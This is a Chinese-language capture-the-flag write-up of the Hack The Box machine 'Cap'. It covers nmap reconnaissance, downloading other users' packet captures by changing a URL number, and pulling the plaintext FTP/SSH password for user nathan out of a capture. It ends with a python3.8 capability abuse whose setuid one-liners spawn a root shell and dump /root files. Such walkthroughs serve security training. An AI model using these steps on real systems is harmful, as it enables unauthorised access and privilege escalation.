HTB-Cap-linux


nmap 扫一下三个端口
┌──(root㉿kali)-[/home/bx]
└─# nmap -sV -sC 10.10.10.245
Starting Nmap 7.95 ( https://nmap.org ) at 2025-04-01 16:53 CST
Nmap scan report for 10.10.10.245
Host is up (0.11s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 fa:80:a9:b2:ca:3b:88:69:a4:28:9e:39:0d:27:d5:75 (RSA)
| 256 96:d8:f8:e3:e8:f7:71:36:c5:49:d5:9d:b6:a4:c9:0c (ECDSA)
|_ 256 3f:d0:ff:91:eb:3b:f6:e1:9f:2e:8d:de:b3:de:b2:18 (ED25519)
80/tcp open http Gunicorn
|_http-server-header: gunicorn
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.63 seconds


发现可以下载下来流量包,我们修改 data/num 可以获得多个 pacp 文件
最后在 0.pcap 这个包找到
WireShark 检查一下这个流量包
 追踪分析一下
追踪分析一下

可以找到该用户登录 ftp 服务
nathan:Buck3tH4TF0RM3!
我最开始是登录 ftp 服务

下载下来 user.txt
最后发现 ssh 同样密码可以用
ssh 登录

可以上一下 linpeas.sh

检测 capab的权限

编辑脚本:
import os
os.setuid(0) # 设置为 root
os.system("/bin/bash")
# root shell
---->
/usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/bash")'
然后我们可以获得 root 权限

import os
os.setuid(0) # 将当前进程用户设置为 root
os.system("cat /root/*")
/usr/bin/python3.8 -c 'import os;os.setuid(0);os.system("cat /root/*")'
ok 了

参考:
https://0xdf.gitlab.io/2021/10/02/htb-cap.html